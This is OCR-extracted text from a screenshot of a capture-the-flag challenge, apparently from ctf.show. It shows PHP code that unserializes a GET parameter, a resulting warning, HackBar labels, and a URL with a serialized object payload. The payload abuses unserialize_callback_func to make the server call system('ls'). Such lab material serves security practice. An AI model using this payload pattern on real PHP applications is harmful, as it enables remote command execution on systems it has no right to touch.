 unserialize($_GET['data']);
index.php settings.inc
Warning: unserialize(): Function system() hasn't defined the class it was called for in /var/www/html/index.php on line 33
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://6e6c4130-5b56-487b-b407-494d0254a9b2.challenge.ctf.show/?data=O:4:"main":2:{s:8:"settings";a:1:
{s:25:"unserialize_callback_func";s:6:"system";}s:6:"params";s:13:"O:2:"ls":0:{}";}